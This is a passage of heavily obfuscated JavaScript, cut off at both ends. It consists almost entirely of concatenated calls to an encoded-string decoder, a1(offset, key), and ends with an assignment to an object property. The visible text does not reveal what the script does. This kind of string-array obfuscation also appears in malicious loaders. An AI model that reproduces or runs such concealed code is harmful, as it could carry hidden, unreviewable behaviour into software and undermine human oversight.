x83c,'3tQP')+a1(0x773,'4f!P')+a1(0xd65,'5roV')+a1(0x739,'jnSP')+a1(0x771,'4f!P')+a1(0x73d,'YmH]')+a1(0x326,'5roV')+a1(0xa7c,'7)K@')+a1(0x2e8,'bUgp')+a1(0x674,'!GpH')+a1(0x874,'o[rH')+a1(0xa9f,'4!dr')+a1(0x43f,'6fz$')+a1(0x3e4,'bUgp')+a1(0x754,'PhhO')+a1(0xa53,'FZAe')+a1(0x695,'W#m5')+a1(0x825,'7)K@')+a1(0x661,'it5I')+a1(0x9d4,'p0sI')+a1(0x6c0,'orFL')+a1(0xaad,'lv2)')+a1(0xbb6,'a%X$')+a1(0x143,'bUgp')+a1(0x327,'B5B)')+a1(0x632,'LbBm')+a1(0xbd5,'p0sI')+a1(0xd44,'7)K@')+a1(0x310,'bUgp')+a1(0x79b,'u1[R')+a1(0x93e,'it5I')+a1(0x234,'COIN')+a1(0xcdf,'3tQP')+a1(0x32d,'BEIa')+a1(0x3e5,'FZAe')+a1(0xa9e,'f]Ev')+a1(0x557,'j7Cw')+a1(0x2c9,'smtg')+a1(0x9d5,'it5I')+a1(0x8e0,'LbBm')+a1(0x75b,')jTX')+a1(0xc89,'4!dr')+a1(0x78f,'BEIa')+a1(0x106,'p0sI')+a1(0x624,'bUgp')+a1(0x5ea,'jH$W')+a1(0x629,'4!dr')+a1(0xa84,'p0sI')+a1(0xcb5,'fGM9')+a1(0xd79,'4f!P')+(a1(0x14f,'GnE*')+a1(0xe03,'jH$W')+a1(0xba8,'NI#j')+a1(0xb12,'it5I')+a1(0xa4c,'it5I')+a1(0x138,'f]Ev')+a1(0xa5a,'RA($')+a1(0x463,'lv2)')+a1(0xd0e,'Ga13')+a1(0x444,'7)K@')+a1(0x8a4,'@RGo')+a1(0x4a4,'YmH]')+a1(0xdd5,'7)K@')+a1(0x3d7,'EHvG')+a1(0x1c8,'PhhO')+a1(0x1cd,'smtg')+a1(0xdf1,'o[rH')+a1(0xbac,'!GpH')+a1(0xd4e,'^lQK')+a1(0x10f,'smtg')+a1(0xb77,')jTX')+a1(0xd21,'bUgp')+a1(0x6ce,'NI#j')+a1(0x927,'Ga13')+a1(0x52d,'xX%B')+a1(0x99f,'5roV')+a1(0x895,'a%X$')+a1(0x702,'BEIa')+a1(0x50a,'LbBm')+a1(0x669,'GnE*')+a1(0xcdb,'!GpH')+a1(0xb20,'@RGo')+a1(0xc52,'Q]W@')+a1(0xbe6,'!GpH')+a1(0x529,'!GpH')+a1(0x441,'u1[R')+a1(0x87b,'FZAe')+a1(0x4ca,'sv5e')+a1(0xb98,'bUgp')+a1(0x7c1,'xX%B')+a1(0x6d8,'FZAe')+a1(0x6d6,'5roV')+a1(0xd8f,'EHvG')+a1(0xa03,'xX%B')+a1(0x33d,'jH$W')+a1(0x9b1,'p0sI')+a1(0xdc5,'xX%B')+a1(0xd6e,'GAji')+a1(0x94a,'7wB8')+a1(0xad9,'lv2)')+a1(0x890,'Ga13')+a1(0x4b3,'rq*O')+a1(0x2dd,'7wB8')+a1(0x57e,'PhhO')+a1(0x2e4,'o[rH')+a1(0x69e,'j7Cw')+a1(0x3fd,'orFL')+a1(0x471,'Q]W@')+a1(0x5f7,'rq*O')+a1(0x6bc,'^lQK')+a1(0x76c,'Q]W@')+a1(0x31d,'4!dr')+a1(0x459,'smtg')+a1(0xb48,'4!dr')+a1(0x807,'RA($')+a1(0x4fe,'B5B)')+a1(0x336,'BEIa')+a1(0x725,'RA($')+a1(0xaa7,'jH$W')+a1(0x586,'GnE*')+a1(0x92e,'PhhO')+a1(0x402,'o[rH')+a1(0x833,'B5B)')+a1(0xaa1,'NI#j')+a1(0x503,'5roV')+a1(0xc9b,'gQ)z')+a1(0x9db,'smtg')+a1(0xae5,'a%X$')+a1(0xafb,'xX%B')+a1(0x9ba,'j7Cw')+a1(0x6da,'GAji')+a1(0x51a,'FZAe')+a1(0x8dc,'it5I')+a1(0xda1,'it5I')+a1(0xb30,'smtg')+a1(0x9da,'3tQP')+a1(0x119,'lv2)')+a1(0xae0,'Y6(o')+a1(0xd9e,'035L')+a1(0x862,'GnE*')+a1(0x8b5,'4!dr')+a1(0x839,'6fz$')+a1(0xb85,'5h0P')+a1(0xa24,'!GpH')+a1(0x589,'GAji')+a1(0x4dc,'COIN')+a1(0xacd,'rq*O')+a1(0x410,'!GpH')+a1(0x7de,'rq*O')+a1(0xdb8,'7)K@')+a1(0x17d,'YmH]')+a1(0x602,'j7Cw')+a1(0x880,'RA($')+a1(0xd93,'FZAe')+a1(0x652,'7wB8')+a1(0x499,'035L')+a1(0x865,'COIN')+a1(0x525,'@RGo')+a1(0x1d5,'bUgp')+a1(0xc47,'4!dr')+a1(0xdaf,'GAji')+a1(0xd56,'fGM9')+a1(0x2b6,'5roV')+a1(0x129,'rq*O')+a1(0x975,'6fz$')+a1(0x7a6,'it5I')+a1(0xc0c,'Q]W@')+a1(0x5b9,'^lQK')+a1(0x6a3,'^lQK')+a1(0x818,'YmH]')+a1(0x6a2,'smtg')+a1(0x304,'6fz$')+a1(0x2a7,'o[rH')+a1(0xbb3,'lv2)')+a1(0x32a,'sv5e')+a1(0x4ce,'Foo4')+a1(0x9c2,'NI#j')+a1(0x112,'@RGo')+a1(0x46b,'EHvG')+a1(0xa5f,'YmH]')+a1(0x42a,'rq*O')+a1(0x5b7,'COIN')+a1(0xc72,'NI#j')+a1(0xb58,'7)K@')+a1(0xbda,'Y6(o')+a1(0xb02,'rq*O')+a1(0x7fa,'YmH]')+a1(0xbab,'a%X$')+a1(0xba0,'3tQP')+a1(0x300,'o[rH')+a1(0x292,'Ga13')+a1(0x3f1,'NH8I')+a1(0x757,'j7Cw')+a1(0x2a8,'gQ)z')+a1(0x52e,'RA($')+a1(0x22e,'Q]W@')+a1(0x4e8,'orFL')+a1(0x59c,'7)K@')+a1(0x427,'4!dr')+a1(0x549,'FZAe')+a1(0x12c,'W#m5')+a1(0x691,'smtg')+a1(0x262,'j7Cw')+a1(0xc36,'Foo4')+a1(0x942,'B5B)')+a1(0xcbf,'Y6(o')+a1(0x896,'lv2)')+a1(0x541,'f]Ev')+a1(0x126,'3tQP')+a1(0x33a,'FZAe')+a1(0x572,'jnSP')+a1(0x211,'7wB8')+a1(0x104,'4!dr')+a1(0x3dc,'!GpH')+a1(0xcab,'bUgp')+a1(0x1b4,'a%X$')+a1(0xb2d,'bUgp')+a1(0x3c2,'lv2)')+a1(0x4a9,'5h0P')+a1(0x45d,'7wB8')+a1(0x54b,'6fz$')+a1(0x3c8,'u1[R')+a1(0xbb0,'sv5e')+a1(0x248,'4!dr')+a1(0xb55,'PhhO')+a1(0xa14,')jTX')+a1(0xbc8,'fGM9')+a1(0x2d4,'LbBm')+a1(0x79d,'@RGo')+a1(0x3c5,'@RGo')+a1(0x36c,'4!dr')+a1(0xc97,'Y6(o')+a1(0x623,'LbBm')+a1(0x71d,'jH$W')+a1(0xc2e,'3tQP')+a1(0x9a6,'Foo4')+a1(0xd0d,'it5I')+a1(0xb79,'xX%B')+a1(0xd5f,'xX%B')+a1(0xa3f,'jH$W')+a1(0xa11,'RA($')+a1(0x2bf,'YmH]')+a1(0xc87,'5roV')+a1(0x58f,'orFL')+a1(0x206,'4!dr')+a1(0x4eb,'6fz$')+a1(0x573,'a%X$')+a1(0xce2,'bUgp')+a1(0x475,'3tQP')+a1(0x801,'a%X$'))+(a1(0x527,'!GpH')+a1(0xb09,'RA($')+a1(0xa0e,'a%X$')+a1(0x781,'LbBm')+a1(0x641,'Q]W@')+a1(0xd7d,'EHvG')+a1(0x5ac,'4f!P')+a1(0xc8b,'qL$F')+a1(0x6ee,'!GpH')+a1(0x338,'4!dr')+a1(0x32b,')jTX')+a1(0xac1,'LbBm')+a1(0x10e,'YmH]')+a1(0xaab,'jnSP')+a1(0x4ee,'fGM9')+a1(0x594,'it5I')+a1(0x861,'rq*O')+a1(0x254,'4f!P')+a1(0x919,'YmH]')+a1(0x709,'B5B)')+a1(0x282,'COIN')+a1(0x6e8,'fGM9')+a1(0xba4,'@RGo')+a1(0x69d,'a%X$')+a1(0x705,'7)K@')+a1(0xd29,'smtg')+a1(0x4bc,'xX%B')+a1(0x7d0,'qL$F')+a1(0x286,'smtg')+a1(0x69b,'Foo4')+a1(0x604,'5roV')+a1(0xc05,'gQ)z')+a1(0x11a,'035L')+a1(0x2e9,'fGM9')+a1(0x533,'GAji')+a1(0x33e,'gQ)z')+a1(0x451,'a%X$')+a1(0x20c,'Ga13')+a1(0x8a7,'4!dr')+a1(0xc1a,'7)K@')+a1(0xbf2,'5roV')+a1(0x3e9,'Ga13')+a1(0x329,'p0sI')+a1(0xd82,'5h0P')+a1(0x281,'u1[R')+a1(0x868,'fGM9')+a1(0x2f6,'5roV')+a1(0xd3e,'sv5e')+a1(0x125,'f]Ev')+a1(0xb01,'rq*O')+a1(0x775,'smtg')+a1(0x433,'Y6(o')+a1(0x614,'7wB8')+a1(0x9a8,'Ga13')+a1(0xde8,'5h0P')+a1(0x105,'Q]W@')+a1(0x4bb,'B5B)')+a1(0x9e6,'Ga13')+a1(0xc2c,'orFL')+a1(0xc94,'lv2)')+a1(0x428,'4!dr')+a1(0xdf4,'4!dr')+a1(0x2d2,'xX%B')+a1(0x115,'GnE*')+a1(0x1f1,'GnE*')+a1(0xa01,'rq*O')+a1(0x4a7,'o[rH')+a1(0xc5f,'035L')+a1(0x3eb,'4!dr')+a1(0x268,'3tQP')+a1(0x65e,'a%X$')+a1(0xaac,'7)K@')+a1(0x694,'Foo4')+a1(0xb92,'it5I')+a1(0x8a6,'Y6(o')+a1(0xcec,'xX%B')+a1(0x967,'sv5e')+a1(0xb50,'LbBm')+a1(0x3dd,'it5I')+a1(0x5ae,'FZAe')+a1(0xc9c,'smtg')+a1(0x2ae,'4f!P')+a1(0x974,'gQ)z')+a1(0xbe2,'NI#j')+a1(0x3d3,'gQ)z')+a1(0x851,'7)K@')+a1(0x7aa,'j7Cw')+a1(0x88a,'j7Cw')+a1(0x663,'j7Cw')+a1(0x37d,'FZAe')+a1(0x298,'EHvG')+a1(0x2b8,'COIN')+a1(0x7b8,'4!dr')+a1(0x52b,'sv5e')+a1(0x972,'4!dr')+a1(0x891,'7wB8')+a1(0x8f2,'qL$F')+a1(0x39f,'7)K@')+a1(0xcb7,'4!dr')+a1(0x358,'sv5e')+a1(0x535,'7wB8')+a1(0x863,'p0sI')+a1(0xb90,'Ga13')+a1(0x824,'jnSP')+a1(0x6ed,'!GpH')+a1(0x6f8,'COIN')+a1(0xd75,'COIN')+a1(0x3bb,'BEIa')+a1(0x788,'orFL')+a1(0xcff,'@RGo')+a1(0xd97,'sv5e')+a1(0x856,'qL$F')+a1(0xec,'NI#j')+a1(0xdbd,'B5B)')+a1(0x185,'RA($')+a1(0x66b,'YmH]')+a1(0x2ac,'EHvG')+a1(0x74b,'5roV')+a1(0x7ee,'a%X$')+a1(0x810,'COIN')+a1(0xa80,'jnSP')+a1(0x121,'orFL')+a1(0x9a4,'PhhO')+a1(0xbb2,'p0sI')+a1(0x188,'^lQK')+a1(0x2f8,'7wB8')+a1(0xb94,'LbBm')+a1(0x1f8,'3tQP')+a1(0x582,'YmH]')+a1(0x6ac,'rq*O')+a1(0x2ce,'xX%B')+a1(0xb24,'NH8I')+a1(0x437,'7wB8')+a1(0xc4e,'GnE*')+a1(0x8b2,'5h0P')+a1(0x1a8,'gQ)z')+a1(0x59f,'BEIa')+a1(0xa83,'jnSP')+a1(0x3f7,'u1[R')+a1(0x510,'LbBm')+a1(0x2b9,'bUgp')+a1(0xdf0,'PhhO')+a1(0xd84,'qL$F')+a1(0x9f2,'p0sI')+a1(0xcf9,'sv5e')+a1(0x8e9,'FZAe')+a1(0xc14,'jnSP')+a1(0x238,'f]Ev')+a1(0xda6,'LbBm')+a1(0xf6,'!GpH')+a1(0x9ae,'EHvG')+a1(0xbe9,'W#m5')+a1(0xcd9,'jnSP')+a1(0x542,'PhhO')+a1(0x719,'@RGo')+a1(0x76b,'qL$F')+a1(0x850,'smtg')+a1(0x5f3,'a%X$')+a1(0xa7a,'035L')+a1(0x10c,'035L')+a1(0x51c,'@RGo')+a1(0x78c,'FZAe')+a1(0x655,'jH$W')+a1(0xdef,'it5I')+a1(0xd92,'7)K@')+a1(0xc37,'EHvG')+a1(0x4a8,'GnE*')+a1(0x1e4,'smtg')+a1(0xa3b,'xX%B')+a1(0xb72,'it5I')+a1(0xccf,'3tQP')+a1(0x285,'o[rH')+a1(0x72d,'!GpH')+a1(0xbba,'f]Ev')+a1(0x751,'sv5e')+a1(0x68d,'NI#j')+a1(0x578,'RA($')+a1(0x700,'f]Ev')+a1(0xbc7,'FZAe')+a1(0x2a1,'p0sI')+a1(0x601,'NH8I')+a1(0x23f,'LbBm')+a1(0x266,'sv5e')+a1(0xb35,'NI#j')+a1(0x2e2,'GnE*')+a1(0xdd8,'smtg')+a1(0x379,'bUgp')+a1(0x24e,')jTX')+a1(0x2d6,'7wB8')+a1(0x820,'6fz$')+a1(0xab2,'Y6(o')+a1(0x6f9,'BEIa')+a1(0xcfa,'RA($')+a1(0x734,'gQ)z')+a1(0x585,'Ga13')+a1(0x5fb,'BEIa')+a1(0x13f,'a%X$')+a1(0x6e0,'7wB8')+a1(0x340,'bUgp')+a1(0x7e3,'jnSP'))+(a1(0xcdc,'NI#j')+a1(0x267,'YmH]')+a1(0x13d,'4f!P')+a1(0x351,'orFL')+a1(0x84f,'@RGo')+a1(0x483,'COIN')+a1(0xd4b,'7wB8')+a1(0x15e,'Foo4')+a1(0x34f,')jTX')+a1(0x8b7,'BEIa')+a1(0x307,'GAji')+a1(0xa47,'a%X$')+a1(0xc81,'6fz$')+a1(0x971,'jnSP')+a1(0x98b,'@RGo')+a1(0x9be,'LbBm')+a1(0x446,'6fz$')+a1(0x6a7,'5roV')+a1(0x168,'bUgp')+a1(0xcf6,'5roV')+a1(0xc29,'f]Ev')+a1(0x83b,'4f!P')+a1(0x63d,'B5B)')+a1(0x18e,'xX%B')+a1(0x792,'BEIa')+a1(0x654,'sv5e')+a1(0xdd7,'gQ)z')+a1(0x6bb,'Foo4')+a1(0x9d7,'BEIa')+a1(0x688,'gQ)z')+a1(0x429,'Foo4')+a1(0xcf5,'bUgp')+a1(0x89c,'GAji')+a1(0x2cd,'sv5e')+a1(0x5f4,'xX%B')+a1(0xd67,'gQ)z')+a1(0xbb9,'f]Ev')+a1(0x6c4,'NI#j')+a1(0x208,'Y6(o')+a1(0xd94,'4!dr')+a1(0x9c0,'sv5e')+a1(0x8b1,'Foo4')+a1(0x4a0,'^lQK')+a1(0xb64,'Ga13')+a1(0xf7,'a%X$')+a1(0x1aa,'5roV')+a1(0x90e,'7)K@')+a1(0x321,'@RGo')+a1(0x7ad,'NI#j')+a1(0x14b,'a%X$')+a1(0x30f,'u1[R')+a1(0x968,'LbBm')+a1(0x5aa,'W#m5')+a1(0x52a,'FZAe')+a1(0x5cf,'qL$F')+a1(0x8bf,'5h0P')+a1(0x27e,'sv5e')+a1(0xd2b,'7wB8')+a1(0x763,'FZAe')+a1(0x8c3,'it5I')+a1(0xda3,'@RGo')+a1(0x1b3,'u1[R')+a1(0xc76,'W#m5')+a1(0x1cf,'^lQK')+a1(0x88f,'GAji')+a1(0xadb,'Y6(o')+a1(0x5b1,'035L')+a1(0xb3e,'PhhO')+a1(0xaed,'^lQK')+a1(0xa48,'jH$W')+a1(0x82a,'4f!P')+a1(0x69f,')jTX')+a1(0x8d7,'COIN')+a1(0xa1d,'o[rH')+a1(0x2e5,'j7Cw')+a1(0xadd,'4!dr')+a1(0x169,'fGM9')+a1(0x120,'B5B)')+a1(0x7dc,'!GpH')+a1(0x3e3,'it5I')+a1(0x99c,'Q]W@')+a1(0x449,'jH$W')+a1(0xb10,'7)K@')+a1(0x845,'COIN')+a1(0x7a8,'a%X$')+a1(0x842,'B5B)')+a1(0x1ba,'GnE*')+a1(0x591,'GAji')+a1(0x89d,'o[rH')+a1(0x5d0,'@RGo')+a1(0x3f2,'u1[R')+a1(0xbe0,'@RGo')+a1(0xb9f,'LbBm')+a1(0xd4c,'qL$F')+a1(0x49e,'gQ)z')+a1(0x708,'EHvG')+a1(0x552,'a%X$')+a1(0x45e,'it5I')+a1(0xbf6,'5roV')+a1(0x5cd,'GnE*')+a1(0xd64,'jH$W')+a1(0x1dc,'5h0P')+a1(0x3ca,'bUgp')+a1(0xc54,'a%X$')+a1(0xa1a,'sv5e')+a1(0x9af,'RA($')+a1(0x4da,'@RGo')+a1(0x8de,'B5B)')+a1(0x1d6,'7)K@')+a1(0x309,'orFL')+a1(0x686,'LbBm')+a1(0xb7a,'7wB8')+a1(0x30e,'035L')+a1(0xc61,'p0sI')+a1(0x687,'sv5e')+a1(0x1d1,'j7Cw')+a1(0xc1f,'Ga13')+a1(0x936,'@RGo')+a1(0xd71,'!GpH')+a1(0x698,'BEIa')+a1(0x811,'W#m5')+a1(0x5fc,'Ga13')+a1(0x4e7,'rq*O')+a1(0x7b5,'it5I')+a1(0x680,'f]Ev')+a1(0xd17,'NI#j')+a1(0x7fd,'035L')+a1(0x1e3,'FZAe')+a1(0xc30,'RA($')+a1(0x4fd,')jTX')+a1(0x2f4,'!GpH')+a1(0x453,'LbBm')+a1(0x1cc,'5roV')+a1(0x787,'smtg')+a1(0x19f,'j7Cw')+a1(0xb3a,'sv5e')+a1(0x893,'f]Ev')+a1(0x6ca,'bUgp')+a1(0x98d,'7)K@')+a1(0x131,'EHvG')+a1(0x386,'Y6(o')+a1(0x422,'^lQK')+a1(0x3bf,'PhhO')+a1(0x4bd,'!GpH')+a1(0x8fe,'Y6(o')+a1(0x51b,'!GpH')+a1(0xb5f,'W#m5')+a1(0x5c0,'GAji')+a1(0xad4,'lv2)')+a1(0xcc1,'5roV')+a1(0x3aa,'NI#j')+a1(0xb89,'5h0P')+a1(0x417,'jH$W')+a1(0x2cb,'rq*O')+a1(0x1dd,'qL$F')+a1(0xde4,'u1[R')+a1(0xbff,'7)K@')+a1(0x3a5,'Ga13')+a1(0x489,'PhhO')+a1(0xaaa,'o[rH')+a1(0x26e,'o[rH')+a1(0x236,'!GpH')+a1(0xa9c,'3tQP')+a1(0x88b,'YmH]')+a1(0x88e,'p0sI')+a1(0xb47,'Foo4')+a1(0x23e,'4!dr')+a1(0x9de,'RA($')+a1(0xcea,'YmH]')+a1(0x8f0,'Q]W@')+a1(0x3e2,'@RGo')+a1(0xb11,'FZAe')+a1(0x9e7,'RA($')+a1(0xaa0,'gQ)z')+a1(0x7e1,'rq*O')+a1(0x5db,'GnE*')+a1(0xb37,'f]Ev')+a1(0x55b,'it5I')+a1(0x812,'COIN')+a1(0x5ca,'4!dr')+a1(0xce4,'jH$W')+a1(0x223,'Q]W@')+a1(0x55d,'jnSP')+a1(0x8c4,'Foo4')+a1(0x1e1,'GAji')+a1(0x53b,'5h0P')+a1(0x58e,'PhhO')+a1(0xc7b,'LbBm')+a1(0x501,'it5I')+a1(0x28a,'jnSP')+a1(0x735,'sv5e')+a1(0xba2,'PhhO')+a1(0xdae,'Foo4')+a1(0x7b1,'j7Cw')+a1(0xd0f,'5h0P')+a1(0x83d,'4!dr')+a1(0x8e2,'Y6(o')+a1(0x6ab,'Foo4')+a1(0xb0d,'B5B)')+a1(0x567,')jTX'))+(a1(0x620,'EHvG')+a1(0x3fe,'gQ)z')+a1(0x466,'3tQP')+a1(0x1ae,'rq*O')+a1(0x1b5,'bUgp')+a1(0x577,'^lQK')+a1(0xac8,'smtg')+a1(0x2f9,'7wB8')+a1(0xc41,'Q]W@')+a1(0x8f1,'Y6(o')+a1(0x182,'j7Cw')+a1(0x9f9,'jnSP')+a1(0xb8b,'@RGo')+a1(0x3d4,'4f!P')+a1(0xb39,'EHvG')+a1(0x382,'Ga13')+a1(0x9ee,'orFL')+a1(0xd33,'o[rH')+a1(0xc49,'PhhO')+a1(0xdf7,'035L')+a1(0x803,'BEIa')+a1(0x2eb,'NI#j')+a1(0x98f,'j7Cw')+a1(0x323,'Y6(o')+a1(0x798,'3tQP')+a1(0x651,'035L')+a1(0x5d1,'NH8I')+a1(0x96d,'NH8I')+a1(0x205,'sv5e')+a1(0x593,'j7Cw')+a1(0xd5e,'RA($')+a1(0xc40,'7)K@')+a1(0x4e5,'GAji')+a1(0x24a,'Foo4')+a1(0x270,'Q]W@')+a1(0xdb7,')jTX')+a1(0x8d1,'035L')+a1(0xa38,'GAji')+a1(0xb81,'fGM9')+a1(0x118,'LbBm')+a1(0x809,'035L')+a1(0x8af,'Q]W@')+a1(0x7b4,'FZAe')+a1(0x354,'3tQP')+a1(0x7cf,'smtg')+a1(0x180,')jTX')+a1(0x174,'Y6(o')+a1(0x396,'sv5e')+a1(0x665,'GAji')+a1(0x245,'!GpH')+a1(0xdbf,'Ga13')+a1(0x737,')jTX')+a1(0x981,'Foo4')+a1(0x625,'4f!P')+a1(0x3ae,'rq*O')+a1(0xc5d,'f]Ev')+a1(0x280,'bUgp')+a1(0xc2b,'GAji')+a1(0x610,'YmH]')+a1(0x8ef,'fGM9')+a1(0x75f,'Ga13')+a1(0xc5b,'3tQP')+a1(0x913,'Ga13')+a1(0x1fb,'B5B)')+a1(0x509,'p0sI')+a1(0x6c9,'o[rH')+a1(0x638,'lv2)')+a1(0xd73,'4!dr')+a1(0xd77,'7wB8')+a1(0x4f1,'sv5e')+a1(0xc0a,'EHvG')+a1(0xac5,'035L')+a1(0x26b,'f]Ev')+a1(0x2c8,'5h0P')+a1(0xae4,'@RGo')+a1(0x3fb,'4!dr')+a1(0x1da,'it5I')+a1(0x4ac,')jTX')+a1(0xc20,'rq*O')+a1(0xa56,'7)K@')+a1(0x325,'orFL')+a1(0xa3a,'EHvG')+a1(0x80e,'6fz$')+a1(0x901,'o[rH')+a1(0x29a,'!GpH')+a1(0xc08,'GAji')+a1(0x299,'p0sI')+a1(0x2aa,'4!dr')+a1(0x390,'@RGo')+a1(0x3b7,'Q]W@')+a1(0x522,'orFL')+a1(0x5a4,'GAji')+a1(0x6e4,'p0sI')+a1(0xcac,'Q]W@')+a1(0x76e,'j7Cw')+a1(0xd24,'smtg')+a1(0x485,'W#m5')+a1(0xbcd,'^lQK')+a1(0xcb3,'gQ)z')+a1(0x81c,'rq*O')+a1(0xcb8,'035L')+a1(0xa32,'GAji')+a1(0xd8b,'YmH]')+a1(0xbce,'FZAe')+a1(0xf5,'7)K@')+a1(0xa85,'RA($')+a1(0x3b2,'u1[R')+a1(0x5d2,'qL$F')+a1(0xbe7,'!GpH')+a1(0xdff,'@RGo')+a1(0x1af,'lv2)')+a1(0x214,'NI#j')+a1(0x793,'Y6(o')+a1(0x9c4,'NI#j')+a1(0xae6,')jTX')+a1(0xca9,'NI#j')+a1(0x2e6,'7)K@')+a1(0x4ed,'smtg')+a1(0xb42,'RA($')+a1(0x46c,'it5I')+a1(0x416,'xX%B')+a1(0x892,'Y6(o')+a1(0x4c7,'orFL')+a1(0x58d,'035L')+a1(0x61d,'o[rH')+a1(0x45b,'jH$W')+a1(0xc71,'5roV')+a1(0x32e,'LbBm')+a1(0xcd1,'bUgp')+a1(0xc1c,'bUgp')+a1(0x4ab,'Ga13')+a1(0x9d3,'5h0P')+a1(0x6f0,'NI#j')+a1(0xca0,'a%X$')+a1(0x420,'it5I')+a1(0xc01,'gQ)z')+a1(0x30c,'NH8I')+a1(0x65d,'Q]W@')+a1(0x1c3,'Ga13')+a1(0x953,'@RGo')+a1(0xaf5,'RA($')+a1(0x14e,'PhhO')+a1(0x3c7,'NH8I')+a1(0x17c,'YmH]')+a1(0xbe1,'sv5e')+a1(0x439,'xX%B')+a1(0x9f3,'NI#j')+a1(0xd4f,'5h0P')+a1(0xc8a,'@RGo')+a1(0x904,'u1[R')+a1(0x6de,'3tQP')+a1(0x18b,'GAji')+a1(0x61c,'NH8I')+a1(0xdcd,'NI#j')+a1(0x322,'^lQK')+a1(0x9ad,'B5B)')+a1(0x33c,'4!dr')+a1(0xc2a,'jH$W')+a1(0x9d1,'a%X$')+a1(0x144,'u1[R')+a1(0xcbc,'Foo4')+a1(0x373,'6fz$')+a1(0xd58,'qL$F')+a1(0x1de,'YmH]')+a1(0x457,'fGM9')+a1(0x980,'qL$F')+a1(0x826,'u1[R')+a1(0x21e,'lv2)')+a1(0x6d2,'sv5e')+a1(0x9fb,'a%X$')+a1(0x287,'4f!P')+a1(0x5f0,'sv5e')+a1(0x152,'gQ)z')+a1(0xd6f,'YmH]')+a1(0x68f,'LbBm')+a1(0x8ca,'qL$F')+a1(0x4d7,'COIN')+a1(0x6bf,'B5B)')+a1(0x63b,'B5B)')+a1(0xbbb,'7wB8')+a1(0x14c,'W#m5')+a1(0xa70,'jnSP')+a1(0x929,'GnE*')+a1(0x5ce,'3tQP')+a1(0x4de,'3tQP')+a1(0x18a,'GAji')+a1(0x523,'sv5e')+a1(0x7d1,'^lQK')+a1(0xc4f,'B5B)')+a1(0xdad,'5roV')+a1(0x562,'u1[R')+a1(0xa50,'4!dr')+a1(0x1d8,'o[rH')+a1(0xa77,'orFL')+a1(0x222,'Y6(o')+a1(0x477,'o[rH')+a1(0x269,'xX%B')+a1(0x650,'Ga13')+a1(0x62d,'jH$W')+a1(0x431,'@RGo'))+(a1(0x29f,'LbBm')+a1(0x666,'o[rH')+a1(0xa8f,'sv5e')+a1(0x8a2,'lv2)')+a1(0x1fa,'qL$F')+a1(0x1ec,'gQ)z')+a1(0x656,'7wB8')+a1(0x5d9,'GnE*')+a1(0xa19,'GnE*')+a1(0x454,'Q]W@')+a1(0xaf2,'@RGo')+a1(0x96e,'035L')+a1(0xda8,'jH$W')+a1(0x3f9,'it5I')+a1(0x328,'Q]W@')+a1(0x54f,'7wB8')+a1(0x6df,'4!dr')+a1(0xb52,'gQ)z')+a1(0xc46,'jnSP')+a1(0x2f5,'6fz$')+a1(0xd83,')jTX')+a1(0xdfe,'FZAe')+a1(0xa17,'RA($')+a1(0xd3b,'BEIa')+a1(0x7da,'jnSP')+a1(0xd3c,'Y6(o')+a1(0x32c,'it5I')+a1(0x832,'7wB8')+a1(0x404,'5roV')+a1(0x3ef,'jH$W')+a1(0x66a,'Ga13')+a1(0x48c,'a%X$')+a1(0x22a,'4!dr')+a1(0x7ae,'FZAe')+a1(0x2a2,'sv5e')+a1(0xa22,'Foo4')+a1(0x67f,'it5I')+a1(0x752,'LbBm')+a1(0xc25,'!GpH')+a1(0x11f,'4f!P')+a1(0x95f,'u1[R')+a1(0xa9d,'lv2)')+a1(0x539,'GnE*')+a1(0xc86,'it5I')+a1(0xbe5,'GAji')+a1(0x9fc,'bUgp')+a1(0x9ec,'3tQP')+a1(0x1ee,'LbBm')+a1(0xc39,'j7Cw')+a1(0x7c4,'Foo4')+a1(0x6a1,'@RGo')+a1(0xb46,'gQ)z')+a1(0x48f,'5roV')+a1(0xc0b,'rq*O')+a1(0xc6f,'^lQK')+a1(0xc9e,'7wB8')+a1(0x25e,'j7Cw')+a1(0x2fb,'RA($')+a1(0xbf9,'COIN')+a1(0x9ca,'o[rH')+a1(0x27d,'o[rH')+a1(0x4db,'4f!P')+a1(0x515,'NH8I')+a1(0x7a5,'sv5e')+a1(0x490,'qL$F')+a1(0x289,'fGM9')+a1(0x31f,'orFL')+a1(0x6fd,'Y6(o')+a1(0x3b0,'4f!P')+a1(0xc58,'PhhO')+a1(0x496,'B5B)')+a1(0x134,'jnSP')+a1(0x502,'!GpH')+a1(0xb82,'sv5e')+a1(0xdec,'NH8I')+a1(0xb1a,'4f!P')+a1(0x6c5,'Ga13')+a1(0xc03,'Q]W@')+a1(0x6f2,'a%X$')+a1(0x9dd,'rq*O')+a1(0x35e,'smtg')+a1(0xa93,'6fz$')+a1(0xd70,'Ga13')+a1(0x554,'4!dr')+a1(0x135,'bUgp')+a1(0x3f5,'FZAe')+a1(0x8dd,'gQ)z')+a1(0x81d,'3tQP')+a1(0xc8f,'p0sI')+a1(0x43a,'Y6(o')+a1(0xa2a,'GnE*')+a1(0xb36,'NI#j')+a1(0x47e,'4!dr')+a1(0x385,'it5I')+a1(0x627,'COIN')+a1(0x835,'5h0P')+a1(0xd52,'5roV')+a1(0x63f,'COIN')+a1(0x480,'p0sI')+a1(0x91c,'NI#j')+a1(0x40d,'NH8I')+a1(0xddb,'Foo4')+a1(0xab8,'EHvG')+a1(0x136,'NH8I')+a1(0x39e,'^lQK')+a1(0x34c,'!GpH')+a1(0xed,'NI#j')+a1(0x252,'EHvG')+a1(0x367,'u1[R')+a1(0x799,'Q]W@')+a1(0x25c,'!GpH')+a1(0xafe,'BEIa')+a1(0x305,'GnE*')+a1(0x546,'p0sI')+a1(0xc53,'@RGo')+a1(0x712,'Y6(o')+a1(0x4b1,'FZAe')+a1(0xc17,'GnE*')+a1(0x1f3,'COIN')+a1(0xa99,'5h0P')+a1(0x6b8,'PhhO')+a1(0xc56,'W#m5')+a1(0x3ce,'lv2)')+a1(0x320,'COIN')+a1(0x3fa,'PhhO')+a1(0x47c,'jH$W')+a1(0xbef,'4f!P')+a1(0xa49,'u1[R')+a1(0xc0e,'3tQP')+a1(0x8ea,'Ga13')+a1(0x40c,'it5I')+a1(0x19a,'YmH]')+a1(0x140,'!GpH')+a1(0x318,'bUgp')+a1(0x154,'BEIa')+a1(0xb4a,'COIN')+a1(0x2c4,'fGM9')+a1(0x66f,'GAji')+a1(0x764,'u1[R')+a1(0x68e,'sv5e')),c[a1(0x260,'B5B)')]=a1(0x7e8,'7wB8')+a1(0x2a3,'NI#j')+a1(0x5ba,'smtg')+a1(0x478,'jH$W')+a1(0x407,'035L')+a1(0x4d4,'orFL')+a1(0x722,'o[rH')+a1(0x9a7,'W#m5')+a1(0xba3,'6f